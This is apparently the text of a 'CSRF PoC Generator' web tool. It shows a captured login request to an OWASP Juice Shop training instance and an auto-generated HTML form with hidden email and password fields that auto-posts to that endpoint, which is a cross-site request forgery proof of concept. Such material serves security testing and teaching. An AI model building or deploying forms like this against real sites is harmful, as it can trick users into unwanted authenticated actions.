 localhost:4444
CSRF PoC Generator to save your time..
REQUEST
POST /rest/user/login HTTP/1.1
Host: hacksplained-juiceshop.herokuapp.com
Content-Length: 34
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
Content-Type: application/json
Origin: http://hacksplained-juiceshop.herokuapp.com
Referer: http://hacksplained-juiceshop.herokuapp.com/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; io=ixN4TnuSomiBPbpmAAAC
Connection: close
email=test&password=test
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form method="POST" action="https://hacksplained-juiceshop.herokuapp.com/rest/user/login">
<input type="hidden" name="email" value="test"/>
<input type="hidden" name="password" value="test"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Copy It
Save as HTML
HTTP
HTTPS